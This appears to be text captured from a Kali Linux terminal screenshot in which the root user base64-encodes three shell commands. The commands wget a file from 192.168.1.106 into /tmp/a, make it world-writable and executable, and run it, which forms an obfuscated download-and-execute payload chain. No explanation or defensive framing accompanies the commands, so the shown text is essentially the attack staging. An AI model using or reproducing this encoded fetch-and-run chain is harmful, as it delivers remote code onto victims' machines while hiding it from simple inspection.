 Applications Places Terminal Mon 01:42
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# echo 'wget http://192.168.1.106/s -O /tmp/a' | base64
d2dldCBodHRwOi8vMTkyLjE2OC4xLjEwNi9zIC1PIC90bXAvYQo=
root@kali:~/Desktop# echo 'chmod 777 /tmp/a'| base64
Y2htb2QgNzc3IC90bXAvYQo=
root@kali:~/Desktop# echo '/tmp/a' | base64
L3RtcC9hCg==
root@kali:~/Desktop#